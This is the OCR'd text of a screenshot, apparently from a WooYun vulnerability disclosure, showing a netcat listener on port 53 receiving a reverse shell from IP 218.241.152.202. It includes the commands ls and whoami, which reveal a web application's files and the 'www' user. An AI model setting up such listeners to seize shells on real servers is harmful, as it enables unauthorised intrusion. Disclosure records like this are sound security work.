 C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 53
E:\tools\windows\common\nc>nc -vv -l -p 53
正在监听[任何一个(多个)] 53 ...
218.241.152.202: 反向连接查询主机: h_errno 11004: 无数据
连接到 [ ] 来自 (UNKNOWN) [218.241.152.202] 56157: 无数据
sh: no job control in this shell
sh-3.2$ ls
app
conf
daemon
index.php
resource
run
usercode
sh-3.2$ whoami
www
sh-3.2$
www.wooyun.org